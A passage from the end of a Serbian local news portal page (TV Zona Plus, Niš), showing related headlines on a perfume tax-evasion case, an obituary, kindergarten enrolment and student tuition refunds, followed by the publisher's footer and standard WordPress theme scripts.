			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/kako-zaraditi-21-milion-za-dve-godine-prodavao-brendirane-parfeme-on-line-nije-placao-porez/" rel="bookmark">Kako zaraditi 21 milion za dve godine: Prodavao brendirane parfeme on-line, nije plaćao porez</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/">Hronika</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-31T17:53:41+01:00">31. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304751">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/in-memoriam-svetomir-djurbabic-1936-2026/" title="In memoriam: Svetomir Đurbabić (1936–2026)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Svetomir-DJurbabic-1936-2026-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/in-memoriam-svetomir-djurbabic-1936-2026/" rel="bookmark">In memoriam: Svetomir Đurbabić (1936–2026)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-31T17:17:18+01:00">31. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304738">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/na-portalu-euprava-od-ponedeljka-elektronsko-podnosenje-prijava-za-upis-dece-u-vrtic/" title="Na Portalu eUprava od ponedeljka elektronsko podnošenje prijava za upis dece u vrtić">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/09/Vrtic-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/na-portalu-euprava-od-ponedeljka-elektronsko-podnosenje-prijava-za-upis-dece-u-vrtic/" rel="bookmark">Na Portalu eUprava od ponedeljka elektronsko podnošenje prijava za upis dece u vrtić</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-31T16:50:34+01:00">31. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304740">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/studentima-isplacen-povracaj-50-odsto-skolarine-za-proslu-godinu-jos-jedan-rok/" title="Studentima isplaćen povraćaj 50 odsto školarine za prošlu godinu, još jedan rok">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/04/Medicinski-fakultet-Nis-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/studentima-isplacen-povracaj-50-odsto-skolarine-za-proslu-godinu-jos-jedan-rok/" rel="bookmark">Studentima isplaćen povraćaj 50 odsto školarine za prošlu godinu, još jedan rok</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/">VESTI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-31T16:11:46+01:00">31. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Ftemperaturne-oscilacije-umerenije-u-narednim-danima%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/temperaturne-oscilacije-umerenije-u-narednim-danima/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 00:52:19 -->